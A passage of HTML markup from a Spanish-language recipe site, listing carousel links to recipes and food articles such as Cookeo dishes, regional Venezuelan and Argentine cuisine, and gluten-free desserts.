			  				<div class="no-image">
				  <h2 itemprop="name">Ropa vieja andaluza o guiso de garbanzos exprés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/732/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: MACARRONES CON VERDURAS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cazuela-de-fideos-y-patatas-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cazuela de fideos y patatas: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/arroz-cantones-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Arroz cantonés en casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Arroz cantonés en casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-carne-guisada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/aPF4vcQS8Uk/0.jpg" alt="Recetas de Carne Guisada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Carne Guisada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-celiacos-hay-en-italia-las-estadisticas-mas-actualizadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://eltiovivorojo.es/static/images/recetas-cuantos-celiacos-hay-en-italiaja-las-estadisticas-mas-actualizadas-795-0.jpg&fexax=20240327" alt="¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-bacalao-al-pil-pil-de-arguinano-dejate-sorprender/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta bacalao al pil pil de arguiñano: ¡déjate sorprender!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/125/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Merluza con almejas en salsa verde</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/264/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pollo al vino tinto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pescado/253-perca-a-la-plancha/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Perca a la plancha</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-vargas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-vargas-venezuela-1.jpg" alt="Comidas típicas del estado Vargas (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Vargas (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-mojojoy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg" alt="Receta Mojojoy" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Mojojoy</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-mejillones-con-chorizo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/KY_EZja8t8Q/0.jpg" alt="Recetas de Mejillones con Chorizo " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Mejillones con Chorizo </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-aragua/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-aragua-venezuela-5-recetas-1.jpg" alt="Comidas típicas del Estado Aragua (Venezuela) 【+5 Recetas】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del Estado Aragua (Venezuela) 【+5 Recetas】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-receta-navidena-que-vuelve-cada-diciembre-sencilla-calida-y-con-un-toque-aromatico-que-conquista-hogares/" target="_blank">
			  					<div class="image-container">
					  <img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/08/6936b6e8685c5.jpeg" alt="La receta navideña que vuelve cada diciembre: sencilla, cálida y con un toque aromático que conquista hogares" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La receta navideña que vuelve cada diciembre: sencilla, cálida y con un toque aromático que conquista hogares</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-de-gasa-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://elesbardu.es/static/images/recetas-pastel-de-gasa-sin-gluten-la-receta-947-0.jpg&fexax=20240326" alt="Pastel de gasa sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel de gasa sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tartar-de-salchichon-de-malaga/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tartar de salchichón de Málaga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/318/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pollo a la cocacola</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/pollo-al-ajillo/256/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pollo al ajillo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-congelar-la-masa-de-croquetas-de-forma-segura/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo congelar la masa de croquetas de forma segura</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/cordoba/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-cordoba-argentina-recetas-1.jpg" alt="Comidas típicas de Córdoba (Argentina) + RECETAS ✔✔" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Córdoba (Argentina) + RECETAS ✔✔</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/510/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Muslos de pollo al cava</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torta-de-sardina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img-global.cpcdn.com/recipes/6998451f28281751/1200x630cq70/photo.jpg" alt="Torta de sardina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Torta de sardina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/921/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Merluza en salsa con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/croquetas-de-morcilla-de-burgos-con-alioli-de-piquillos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Croquetas de morcilla de Burgos con alioli de piquillos.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/albndigas-con-salsa-de-almendras/242/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Albóndigas con salsa de almendras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/arroz/197-arroz-con-verduras/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Arroz con verduras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/plumcake-sin-gluten-la-receta-para-hacerlo-en-casa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Plumcake sin gluten: la receta para hacerlo en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pollo-al-appletiser/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/XqrMSxomlnk/0.jpg" alt="Pollo al appletiser" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pollo al appletiser</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/601/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pote de berzas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/buey-de-mar-cocido-congelado-mercadona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Buey de mar cocido congelado | mercadona</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-trigo-sarraceno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de trigo sarraceno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/canelones-de-rabo-de-toro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Canelones de rabo de toro</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/struffoli-sin-gluten-la-receta-para-hacerlos-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-struffoli-sin-gluten-la-receta-para-hacerlos-en-casa-880-0.jpg&fexax=20240326" alt="Struffoli sin gluten: la receta para hacerlos en casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Struffoli sin gluten: la receta para hacerlos en casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-truchas-de-batata/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-truchas-de-batata-paso-1.jpg" alt="Como hacer Truchas de batata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Truchas de batata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lentejas-con-verduras-de-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Lentejas con verduras de arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/763/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Escalivada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-mousse-de-limon-sin-leche-condensada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de mousse de limón sin leche condensada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pescado/221-rape-en-salsa-de-puerros/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rape en salsa de puerros y zanahorias</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-arroz-basmati-en-bolsitas/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-arroz-basmati-en-bolsitas-paso-1.jpg" alt="Receta Arroz Basmati (en bolsitas)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Arroz Basmati (en bolsitas)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carnes/arrollado-de-carne-picada/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/arrollado-de-carne-picada-1.jpg" alt="Arrollado de carne picada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Arrollado de carne picada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/solomillo-de-cerdo-con-cebolla-caramelizada-receta-facil/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Solomillo de cerdo con cebolla caramelizada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/postres/231-membrillo-casero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Membrillo casero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-barinas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-portuguesa-venezuela-19.jpg" alt="Comidas típicas del Estado Barinas (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del Estado Barinas (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-rape-a-la-plancha-para-preparar-en-casa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil: rape a la plancha para preparar en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-mejor-tarta-de-chocolate-del-mundo-con-thermomix-receta-facil/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La mejor tarta de chocoLate del mundo con thermomix: ¡receta fácil!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salena-sainz-nutricionista-saltarse-comidas-no-da-energia-aumenta-el-cortisol-y-te-deja-mas-cansada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://phantom-telva.uecdn.es/a4c446435e632af66c85e07d9c5e02a5/crop/0x96/1024x672/f/webp/assets/multimedia/imagenes/2025/12/26/17667443880248.jpg" alt="Salena Sainz, nutricionista: "Saltarse comidas no da energía, aumenta el cortisol y te deja más cansada"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Salena Sainz, nutricionista: "Saltarse comidas no da energía, aumenta el cortisol y te deja más cansada"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fisiocrem-druni-crema-natural-para-el-dolor-muscular-y-articular/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fisiocrem druni: crema natural para el dolor muscular y articular</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tiempo-de-coccion-para-manitas-de-cerdo-descubrelo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tiempo de cocción para manitas de cerdo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-apure/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-apure-venezuela-5-recetas-1.jpg" alt="Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/242/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Albóndigas con salsa de almendras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/patatas-en-salsa-verde-receta-de-karlos-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Patatas en salsa verde | receta de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/322/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Espaguetis con gambas al ajillo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carnes/220-pechuga-de-pollo-en-salsa-de-vieira/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pechuga de pollo en salsa de vieira</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-cojedes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-cojedes-venezuela-recetas-1.jpg" alt="Comidas típicas del estado Cojedes (Venezuela) 🥑 + Recetas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Cojedes (Venezuela) 🥑 + Recetas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastillas-balon-caps-opiniones-de-clientes-verificadas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pastillas balón caps: opiniones de clientes verificadas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-yogur-desnatado-sin-azucar-con-thermomix/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-yogur-desnatado-sin-azucar-con-thermomix-paso-1.jpg" alt="Como hacer Yogur desnatado sin azúcar con thermomix" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Yogur desnatado sin azúcar con thermomix</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/galletas-de-ricota-y-almendras-sin-gluten-la-receta-para-hacer-en-casa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Galletas de ricota y almendras sin gluten - la receta para hacer en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/760/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: fideos con costilla</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/postres/tarta-de-maracuya-y-ganache-de-chocolate-blanco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/tarta-de-maracuya-y-ganache-de-chocolate-blanco-1.jpg" alt="Tarta de maracuyá y ganache de chocolate blanco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de maracuyá y ganache de chocolate blanco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/picaditas-veracruzanas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Picaditas veracruzanas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Picaditas veracruzanas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/huevos/130-huevos-a-la-burgalesa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Huevos a la burgalesa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/269/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pollo al ajillo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mute-santandereano/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-1.jpg" alt="Mute Santandereano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mute Santandereano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/la-pampa/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-la-pampa-argentina-5-recetas-1.jpg" alt="Comidas típicas de La Pampa (Argentina) | + 5 Recetas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de La Pampa (Argentina) | + 5 Recetas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bing.com/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry" alt="Migas de Almería: una receta barata sin pan y por poco más de 5 euros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Migas de Almería: una receta barata sin pan y por poco más de 5 euros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/macerar-bayas-de-laurel-en-aceite-de-oliva-guia-paso-a-paso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Macerar bayas de laurel en aceite de oliva | guía paso a paso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-mermelada-de-uvas-con-nueces-y-limones/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-mermelada-de-uvas-con-nueces-y-limones-paso-1.jpg" alt="Receta Mermelada de uvas con nueces y limones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Mermelada de uvas con nueces y limones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/postres/rosca-alemana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/rosca-alemana-1.jpg" alt="Rosca alemana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rosca alemana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/papas-rellenas-peruanas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Papas rellenas peruanas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Papas rellenas peruanas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/251/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Bacalao con patatas aliñadas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-cocer-acelgas-o-espinacas-en-el-microondas/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-cocer-acelgas-o-espinacas-en-el-microondas-paso-1.jpg" alt="Como hacer Cocer acelgas o espinacas en el microondas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Cocer acelgas o espinacas en el microondas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jarretes-de-cordero-con-salsa-de-verduras-y-pure-de-patata-de-arguinano-una-receta-espectacular-para-el-fin-de-semana/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fotografias.antena3.com/clipping/cmsimages02/2026/01/23/B9AF1A7C-ED6A-4BC4-AE9D-58166E674D30/jarretes-cordero-salsa-verduras-pure-patata-arguinano-receta-espectacular-fin-semana_69.jpg?crop=1200,675,x0,y64&width=1280&height=720&optimize=low&format=jpg" alt="Jarretes de cordero con salsa de verduras y puré de patata, de Arguiñano: "Una receta espectacular para el fin de semana"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jarretes de cordero con salsa de verduras y puré de patata, de Arguiñano: "Una receta espectacular para el fin de semana"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/costa-rica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg" alt="5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nutella-casera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nutella casera “El tiovivo rojo”</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-figacitas-de-manteca-mantequilla/" target="_blank">
